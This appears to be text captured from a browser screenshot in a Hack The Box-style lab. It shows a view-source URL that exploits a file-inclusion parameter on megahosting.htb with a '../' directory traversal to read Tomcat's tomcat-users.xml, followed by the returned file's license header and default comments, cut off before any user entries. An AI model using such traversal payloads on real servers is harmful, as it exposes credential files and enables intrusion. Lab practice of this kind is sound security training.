 view-source:http://megahosting.htb/news.php?file=../../../../../../usr/share/tomcat9/etc/tomcat-users.xml
YouTube Gmail fotos Google Maps DOC Remove Background fr... Udemy Python Tutorial WhatsApp Pypi Twitch Trad
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!--
3 Licensed to the Apache Software Foundation (ASF) under one or more
4 contributor license agreements.  See the NOTICE file distributed with
5 this work for additional information regarding copyright ownership.
6 The ASF licenses this file to You under the Apache License, Version 2.0
7 (the "License"); you may not use this file except in compliance with
8 the License.  You may obtain a copy of the License at
9
10 http://www.apache.org/licenses/LICENSE-2.0
11
12 Unless required by applicable law or agreed to in writing, software
13 distributed under the License is distributed on an "AS IS" BASIS,
14 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 See the License for the specific language governing permissions and
16 limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21 version="1.0">
22 <!--
23 NOTE:  By default, no user is included in the "manager-gui" role required
24 to operate the "/manager/html" web application.  If you wish to use this app,
25 you must define such a user - the username and password are arbitrary. It is
26 strongly recommended that you do NOT use one of the users in the commented out
27 section below since they are intended for use with the examples web
28 application.
29 -->
30 <!--
31 NOTE:  The sample user and role entries below are intended for use with the
32 examples web application. They are wrapped in a comment and thus are ignored
33 when reading this file. If you wish to configure these users for use with the
34 examples web application, do not forget to remove the <!.. ..> that surrounds
35 them. You will also need to set the passwords to something appropriate.
36 -->
37 <!